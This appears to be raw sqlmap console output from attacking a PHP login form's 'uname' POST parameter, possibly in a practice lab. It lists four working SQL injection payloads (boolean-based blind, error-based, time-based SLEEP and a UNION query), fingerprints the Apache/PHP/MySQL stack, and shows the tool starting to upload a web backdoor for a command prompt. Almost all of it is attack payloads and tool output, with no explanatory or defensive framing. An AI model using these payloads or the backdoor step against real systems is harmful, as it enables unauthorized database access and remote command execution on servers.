 Parameter: uname (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uname=admin' AND 9691=9691 AND 'bDaW'='bDaW&passwd=admin&submit=Submit

    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: uname=admin' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716b6b6271,(SELECT (ELT(7622=7622,1))),0x717
07a6271,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'Qzrg'='Qzrg&passwd=admin&submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=admin' AND (SELECT 8241 FROM (SELECT(SLEEP(5)))iQzS) AND 'lDGY'='lDGY&passwd=admin&submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: uname=-4012' UNION ALL SELECT CONCAT(0x716b6b6271,0x4b534a466872544d56666f4c41737354647742526959626859425​26
64152764d79494a767667446a,0x71707a6271),NULL-- -&passwd=admin&submit=Submit
---
[15:52:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[15:52:21] [INFO] going to use a web backdoor for command prompt
[15:52:21] [INFO] fingerprinting the back-end DBMS operating system
[15:52:21] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4